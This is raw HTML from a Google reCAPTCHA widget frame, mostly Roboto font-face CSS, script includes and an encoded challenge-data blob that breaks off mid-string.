  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="tPgDA_LIWpOgo1ITOiSmWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en_gb.js" nonce="tPgDA_LIWpOgo1ITOiSmWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tPgDA_LIWpOgo1ITOiSmWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/w4E8w5rDuMKUw6pibkfDqcKfIwHCqsKewq50VQZPw7NvPsOnw5DCn8OCH1QPwpQRdsO2wodtCR9Aw6ZpV03DssKpWiXDhmMgc8OLwrrCjMOXw53DqMOBw6Nsw5nDt8K2woxCw67Dr8Ozwo7CnMOvRhg1w7zCkMOxw6zDvTwfGhdww5/Di8O+BH/DiH/[base64]/DmcOiQD3DhwBzwrN/w75RwqjCjsKcwqUKBMKFdAfCgj/CrgbChhDDuk0rw4/[base64]/Dlz/CkMObwrXCjsK1LsKpw4DCtg3Dt8Oof8ODcmMRDwI3MMKFwqPCozodw5/CqWfCtCnCqAtrwpnDhcK4w7NOE105w67Cu0HDiMKtDBMqw4tuPMKFw5kawpBlw7jDuEnDlGx2w5Enwpk5wpbDm8OowoDDk8Kaw4oKC8KWw47CugDDnsOveX3CoVLCmMO9BSDCucKhflnCrcOpwokXJwgCwo/DhWwvc8OBXcOGwqfCk2DCjcKYd8OiwovDviR3HSnCtwPDvMKlwppawrzCqsOHwofDvBLDoMKuw6LDrywJwqvCkhrDjsKOKzE/LDTDtMOiVQnDvsKpwokrw4fCqG8ow79fw4LCuSTCusOWw4zCjMO6BcOLI8OvAcO0N8K3w71MRsOrw4zDsFRmFcOVKcKre8OlD8OhOxjCqsOlwrcPZRjCsj7DjsOVw6PCvQEhwptOwr/DhhDCqWlbwqfDksKow5jDtW9bw41mOsK0K8O9wpgHZMKPbFoGw6PCtzTDosKywqECAcKNDwASwqkGwrQXNSzCrhRGw5Emw41/w6HCl0XCkFl+w7vDoSsCLFDCp3tUwprChEfDoEzCusKdVV41w7zCtTbDpCnDjcKBw5vCtcK8w5VDwpdGKy/CvEF4w6PCm8KuPMK4wpnCqMKRwpE2LcOtMsKBwq5iw6srZSlwewTDrsOcw4nDjSzCp1/DnVfDvmISblgXRwHDrcK7W2kOw5DCjcKLwpJAI8OMwoJ0dQXCuBsrworCqMO5w4jDlGEfTzrCpkhRwq8lDsOEwrrCow7DrcOqw6tBwoxCw5dfw6Q2woPDosORw5DCiMO5AMKTw6Nkw4/Clg45X8OSXsKAw6bDi8KLwr/[base64]/CgcOJKMOmFTHCt8O7wodywrVMwrLDj0LDoxdvwodHdQLDtzxXFsOrwrTDpHQiw7LClcKAR0Itw4nDqcO/w5/DisO1XAd1wqAIwoXCrSMcV1HDv0zCvcKOwoLCqgJzAcKMG8Kdw53DrCjCvHbCr8OxOQ0awqg/[base64]/DvcKMw71ywoXCncKew6fCt0VQXSvCqMKwwo3DhmFMw7J1wrHCv0lawp7Cm2zDiMKSw4JZw5XDjcOAwrMofsOsPMOXwqXDjsKIwoFOfn8yw7t4w6vChDXCogYnexgbMl/CksKHecKqwo9HI8OxVsKUVzpia8OaBT89wrBJw7c9R8KYe8OwwoLCpVPCgCEvMsKDwp7DuzY5fMKLLMO4WGgSw4nDt8OjUF/Ds8KPw6YqfhzDocKKw5dgf8KBMSnDr1BRwoxawqDDoMOzdcOKwobCksKOwq7Cul9Qw4DCvMKnPw7Dq8O1w69iGcKVPiU+CcK2ZsObw6nDmUoDFMOmb8Oww4PCtDzCpsOwIcOGPjvChsO6fsKVw5Y/TywaZ8K/[base64]/CocOqw5dAwr/[base64]/Cp8O6E1ZqCcKcw4kzw5VGbS5/[base64]/CnMOPDmfDkSvCr8K6TUbCncKDwrbClMKYBR5rD3xzf8KOw40JWBbChX1Yw7TDh0R1w4YuwpzDncOfIcO8w6/DvsKqAlTCj8OnHcONwrhkwrTDgsKUPk/DvksRw6jDi2YDasO3Qxkww47Cr8OLwo/DmcKgCinCgzkpdsO/B8K8N8OTw5R+X23Dj8Ocw6fDgcO9wprCkMOTw7ACEsO+wp7DkcOuWiPCkMKjRMO7w6BRwrLCpcKgwop7FMOxRMO5wqMPwq/CpMKlSnvDocKtw4jCvlArwq1CSsOrwoAyVVvDusOJK0pPwpfChERmw6nDnXzCmUrDkwDDqDlywozDpMKMwonCp8OdwqtzGcOvZ8ObQMKfDBPCn8K5Knh0worDm1RkwqcTOjQgJ1Aow6/ClcOYwprDtsK7wolMw7lNUCUawq5dXxzCvsOrw4vDq8Kww7rCrAbDrWIew57CpsOJBMOIYBbDvFTDm0fCrsK4QhtRS2/CmVzDoMKtwpJWSSgrwqLDgzg/[base64]/JcKrHwAOd1HDkMKAw5kKL8Onw4jCiUTCkcOAwp/Cq8K9w6LDq8Kmw5DCpcK+w5A2w7lFwo7CusKEV3nDmMKYDixSwpcUDxYfw6fDp3TCtlfDr8OSw7oxYlrCji5Mw7XCsAHDisKnZ8OeesKrdWPCnMKeUSrDn2oqFMKqdcKiwqVhw45AMHFEwpF/w4IOQ8OyTcK8woliScO9w67CjsKYCw9ww6FHw63Dg2lTwozDrsK2OSLDnMK+w6YDJMK3PMKIwonDl8O+X8OTRQ58wrgUJsOpUMK1w7zDmyl/wqw3ACVDwonCsMK7aMOnw4ENw4LDn8KuwqPCo3x0CcKCesOnPifDqFPCoMOtwrnCvsKjworDnMK7Dit4w6lbaA4zQsOJX3vCgsO3fcOzVMKFw53DsE/[base64]/CmQjDhwBVw6wPXGXCsHLDoMOmwpVfW0MJw7fDrsKhwpjCssOdCR0kw6wzwq1nGwdIbcKrVjjDl8K2w7fCocKdw4HDvMOxwqTDpgbCrsOySTfCswQ/IGV/woXDmsOcIcKmBsKOLmfDnsKxw7ABAsKCJmJTfcKAVsKkcDHDmnXDmMOZw5bDsMOrU8KHwqLDlMOvwq3DkmoLw6IFw7MROiwTfAoZw6LDoFbCpVTDniLDo2jDr0nCtgHDtsONw4AvHFTCuUJQHsOkwrs/[base64]/Cn3XCncOYdThFRygGw4TDrltEEsKDwp9Swr8ZwozDoB/DrcOxc8KfRsKLesO2wqALwr0qU0gzNGFbwpERw70ew40qawfDrMKef8O4w7R4wqDCv8KAw4bCkkxLwo7Cg8KQYsKEw4vCuMKXLUzCiHjDmMKGwqPDrMK6esOSAwTCiMK/wqjDsCnCt8OVbjzCkMKJVmwYw7Maw4LClF7Dv3DCjcKrw7IgWkTDkGLCrsKQfMOzCMOyR8OsPyjDrUMxw4FxZMOSOiFWfk5twoTCnMOcOjLDm8Osw4/DjcORfXsoQjnDiMOrG8OEeQ5ZWUFaw4TCgEVewrfDosOKA1Vrw6TCiMOwwoBLwo5aw4/CuH40w7dYJmlAwrPDmcOawo3ClVjChgp/e8OmLcOPworCtcOmw5UhQkhdbFwgbcKcFMKKOcO8V0PCksKrOsKICsKkw4XDhQzCnl0qeXhjw4jDt8OpTRfChsKiNkvDrsKfUSHDtRbDmTXDnVzCo8KDw50Fw7TDjXdHdyXDo8OofsK9wpNgdV3CqcK6EB8zwoY/OxQDFUsaw5DCvsKywrJuw5vCucOPRsKYBMKOFnDDosK1DcKeEsOnwo4jUDXCpsK4P8OPf8OrwrdhLmpawrnDvQoICcO3w7PCi8KNw4QswrbCngs9GC5HccKgHMK6wrkawrt9P8KQYAcvwo/CgmTCtU3ChsK7wrTCssObwqYSw5E6F8O5w5/DjcKdXnvCn2pXwo3DvA0DwqYXWsOqT8KZKQk+wrB3fsK6wpHCtMK+BsO8JcKrwopHRG/[base64]/[base64]/CqsOtwo9Fw7xXw5XDpcOaw5zDgA/DmQjDmMOwYxDDj8KhLMORw7LCtErDrsOcwpMNccK7w6QmDcOCfsK6wogLcMK4w6zDl8OoQTfCs0HDoFgpwqNUW00+GhTDrmTCssOWGT1twpcJw5dfw6vDvMKmw7lZHMKKw5oqwrQFwpXCtQnDv0nCsMOrw57Diw3Dm8OMwrXClS7CvsODRMK/[base64]/CgsK6dsKbw5TDhMOUwqvCssKoO8KPw7YNd8O9w5/DucOlwr7DjMOPw40UMcOcWMOEw4LDqsKBw7dMw4/DlcOfZkl/DRwFwrVhRSEjw4xJwqpXRVTCjcKmw4FiwpRXeT7Cn8O7Vg/ChxQfwrPCnsKFQwTDix8jwq3DlsKMw4TDmcKswpALwoddK0EOMcKnw6bDlAvCjUd4RDHDhsOTZMKYwpLDkcKqw6bCiMKDw4jCsDR4w5xTCcOqYsOiw7XCvjwjwpkrYMKACcOiwozDo8OYw5IAG8KJwp9IE8K8aFR/w6DCjcOywoTDniURcn5tY8Kmwr7DphAYw58xTsOmwolFbsKJw73Dm0hJwqsdwoE5wqolwpTCpmPClMK9HCfCoUTDqcO9NUDCvsKWQADCjMOAUmwmw5PCvlDDhcOwd8OGHjDCkMKIw73DnsOLwprDtHYwX15eb8KCFX9Xwp5/XsOCwoBHB3d8w4nCiUIJYxwvw7HDnMOXPsOgw6dqw4RtwpsdwpvDnWxJJjZIBmUpCEfCvcKwTTEzfkrDqkTCiwDDhMOoZEZjOkh2WMKYwoHDiV54ECUfw5fClMOLOsORw54Ef8OlJXoIOlHCu8KrBCrCuwBnSMO5w7/CtsKEK8KrGcOjLhnDrMO2wpXDuDjDt0JBbcKiwr/DlcO1wqMaw6wdwobCi1/[base64]/DploMw6HCl8OXGC4CwpI/M8KVY8KYQD3Cn8KrwqAwDWrDicOUOMOgw5MkwpfDvxfCoT3Dtz9Sw6M/wqHDj8Ouwrw0K2vDtMOlwo7DpDB+w6XDg8K3KcKHw4TDjkLDjMOBw4/DvcOgwqrDnsOtwrTDr3nDqcOqw71ARD1TwprCv8OXwqjDtTcnHR3CpHlkacKkIMOCw7zCisKuwqF/[base64]/wrXCu2vDkSHCgmFuw6VNRBsjJcKYesKXMzV5IDJdAcOuwq/Dli3DvcKXw43Dm1PCssK3wpcrCnnCrMKfGcKrd0pyw5d9w5TCv8KFwpTDsMKNw7xSWsOJw7xvKMObP1w5Z2/Csm3DlADDqcKtwojCgMKTwqzCsy5uM8OLRyXDs8KGwptvNU7DqUHDm3/[base64]/[base64]/DtT5Ww5jCrz1IwqBYwpIVwrrCu8OyBFzDg25/[base64]/w6dNw4HDnMOtKShuw57Cs8KYZxk/w4fClyHCjkrCssOGKMOIYBk5w6PDgmTDgAjDryhCw68OPcOYwp/Cg059wqt4wpQMRcOowoMsHiDDpmXDlMKhw45pLMKdw7l6w5V/wrtJwqpTwpkYw7/CncKLKUXCklpbw6cqwrPDiw/Dk3pjw7xbwrlew7ExwojDgCY/YMKtUMOtwqfCjcOrw6x/woHDkMO2wpHDnGktwrY8wrnCsBDCol/CkUHDt3jDkMKxw7fDvsKOYCMaw6wVwp/[base64]/DtcKXwrXCpRQdFUTCisOODcK5wqRhf0TCv8KSwpXDlz89Bw3CucOXScOcwq3CnTZjwr5BwoHCjsO8dcO0w4rDnXzCjiMvw6DDhlZvwr/DnMKXwpXCnsKxYsO1wr7Cn1DCkxDCqVdWw7vDinrCj8KcMEIiecKjw63Dsgk+PT3ChsK9MMKawrHChCzDhMOlaMOpL15jc8O1b8OjWgU6bcOSDMK0w4LCn8OdwoDCvhFgw54Ew6nDiMOle8KzWcKMO8O4NcOcZMKrwqrDtUzCnE3DlS1TBcKdwp/ChMO0wqLCuMKlOMKcw4DDvwkbdS3Ctj3CmBZJKcORw4HDlXvDgUAeLsO3wo1dwrVLXAfCrAg/[base64]/CknU4w413w5jCrWXDn8O6ScO9w5nDqsOSW8Ocw4VSYcO7wopPw7dFw6XDh8KdXnIvwrHCp8Oawp1Kw4jCiiPDpsK6OwrDvR9SwpzCi8Kzw7JAw61LZMKaeTd2PUpqCcKaFsKrw7dgED/ClMOLQl3Cl8ODwqzDt8KRw50MF8KmAMK8HsK1MVM6w4d2Gx/[base64]/Cv0IaAcKDw6bDoMOIwrFPw6jCmMKFJcOVN1JiCsK4BiR3XXXCn8KcwoUcwrTDrDLDtMKDYMKyw4wfSsKuw5vCj8KEZQzDl0fDsMOmQsOLw5PCji3CvgQkK8OiDsKlwrLDhT/[base64]/[base64]/[base64]/CjcOfKcKjKS/[base64]/CrX7Ch8KkwqNvFiELwr3CiMOVw5kmw5bCssOuwq0qZsOmRiPDiCRFcj3DgVbDnsO4wqQpwpoDOjNJwrHDjTh5Qgp+asOkw5fDhE7DtsOLQsOjJQV/VyPChG7CgsOHw5LCpz3CocKfFcO3w7kGwqHDlsOrw694N8OIFcOEw4jCtSVgIz/DmQbCgmvDg8KdVsOHNg8Fw695BnLCi8KPdcKww7Mrwp8gw5w2wpzDl8Kjwr7Dv2URGDXDr8OFw63DpcO/woDDsjREwrQKw5nDm2HDnsO9WcK/[base64]/DkFIiwqVdw4tzUMK3wrvCvS94wpNBIW13wrHCuDHDpcOMS8O8w6rDiioyYxPDrBBwRnnDj1Rkw7oKfcOjwqhBKMK0wpQIwpcQBcKiJsK7w5bCpcKWw48lfUXCin3DiDY/CwEjwp9LwpvDs8K+w5spd8Oww7PCrw/CoxnDl33Cv8OqwphGw7jDt8OcK8OrNMKQwpYLwosmOjvCs8OgwqPCqsOQG0PDo8KmwqnCtGkVw6pGw5ghw55KInZKwpjDuMK0SARGw6xTMR4AOMKQYMOxwrhIUG3DuMO5Q3vCuH8dLcO8KnnCl8OiXsOvViV/Gk3DtsKyQnpHw7zCmQrCjcK7Eg/DpsKjIC1ow6tzwqIBw6wow4xpXMOKCFvCk8KzPMOYN0luwpTDsyfCssO/w7V7w7pYZcOPw5Izw5x+wqjCpsOxw7BlTXVdw5vCkMKOOsKQIRfCkD8SwpzCjMKpw6AbBwFuw5DDpcOxaSJbwqHDucKhYMO2w7/[base64]/CsKcFMKeK8KRw41jw7EAw4VBw5pgG1lcLTbCul9KwpzDusO6WS7DiiHDi8OZwpF/wrrDmVXDqsOeEsKBYCAIGsOvUMKqKR3DuGXDsHRZZcKbw57DkcKPwpDDjxDDt8O/w5jDv0jCqydWw7Qsw5o9wrpsw5fDncKtw5vDt8OkwpIjYGMvLV3DpsOswrYoCsKFUjksw7ogw5rCosKtwowEw7RUwqzCkMOkw5zChsKPw4QkP1nDg0nCtwUbw5gYwrxxw4nDgV0JwrIZQcK9U8ODwqnCugtPAcKdPsOuw4dBw4RUw6NOw6fDp1UPwqxsNjl/L8O2SsOXwprCrVATW8OnFnELAT8MAToWw6DCpcKBw6hQw65TSTMfX8Kww61zw5QdwoPCvFtCw7LCsmhFwqHCgy8tLicNXDdfYzx2w58yasKyQMKnJh7Dv0TCpsKEw6xLVzLDnkJ6wrHCp8KowoPDicKNwpvDncOSw6wow5/[base64]/wqTCssK4CMK8w5vDj10LAMKswqh/woXCgMK6PkvCrsKSw6nCjioHwrTCqUtrwqEGJsKpwrt5B8OBV8KfIMOUPsOow4nDl13CkcOIUEg+E1vCtMOgFsKMQWM/[base64]/[base64]/CgScqfRc4w4HCmsKnccKfw5MkOMKHwq80Ww/CklLCpi4Nw6tlw4zCpz3Cs8K2w7zDqBLCp1DCqWQwCsOWWMOhwqMlSSbDnsKtKcKDwp/Djx4uw4zDusK8fzZxwoEvTsKLwoVSw5DDoxnDuW7DskTDgx5hw5RALzXClGrDnsK/w5hKd27DjMK9ZisRwr/[base64]/[base64]/Csl9CaWrCqcOtNcKcInXDh8KMH8OSJGPDosO7L8K1cCXDtcKpH8Odw5Iewq5TwrDCkcKxH8K+w5w3w5IKcVbCssKvbsKfw7HDqsOWwplBw6DCjsOlc185wp7DncOAwod7w6/DlsKVw5Qnw5PCv1XDlllWawIGw7lFwqnCkyzDnB/[base64]/[base64]/b1HCv8KID8KaUW5Uw6TDjGo/TzbCmsKewpFJacOtNgIkBxtrwphGw5PCvMO2w5HCtztNw4jDt8OXwoDCqyN0Hi9Hw6vDmG9XwowaEMKlfsOBUQhUw6PDgMOYYwptYlvCisOfRy3Cu8OKbThRRgEgw7laM33DicK2b8KQwo8nwrzDl8KHXxHCvSVhKjZcBsO4wr/[base64]/[base64]/wpk8w4/ClB/CjMObVMOZwrHDksKFw4QvD8O6JcOXw7jDh